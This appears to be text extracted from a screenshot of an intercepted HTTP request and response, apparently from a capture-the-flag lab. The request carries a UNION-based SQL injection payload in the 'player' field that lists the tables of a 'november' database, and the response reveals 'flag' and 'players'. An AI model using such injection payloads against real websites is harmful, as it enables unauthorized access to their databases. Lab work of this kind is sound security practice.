 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 112
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select group_concat(table_name) from
INFORMATION_SCHEMA.tables where table_schema='november';-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:42:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already qualifying.